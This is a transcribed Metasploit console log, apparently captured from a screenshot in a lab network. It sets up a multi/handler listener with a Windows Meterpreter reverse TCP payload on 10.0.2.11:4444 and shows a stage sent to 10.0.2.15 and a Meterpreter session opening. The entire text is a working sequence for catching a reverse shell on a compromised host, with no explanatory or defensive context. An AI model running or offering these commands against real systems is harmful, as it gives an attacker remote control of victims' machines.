 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.11
LHOST => 10.0.2.11
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.11:4444
[*] Sending stage (176198 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.11:4444 -> 10.0.2.15:49315) at 2024-08-01 17:40:01 +0200
meterpreter >